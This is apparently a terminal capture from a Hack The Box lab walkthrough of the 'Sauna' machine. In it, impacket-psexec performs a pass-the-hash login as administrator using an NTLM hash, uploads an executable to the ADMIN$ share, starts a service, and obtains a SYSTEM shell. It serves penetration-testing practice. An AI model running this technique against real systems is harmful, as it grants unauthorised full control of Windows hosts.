 ┌──(ryan㉿kali)-[~/HTB/Sauna]
└─$ impacket-psexec administrator@10.10.10.175 -hashes aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file GXHnqLYO.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service QOOg on 10.10.10.175.....
[*] Starting service QOOg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32> hostname
SAUNA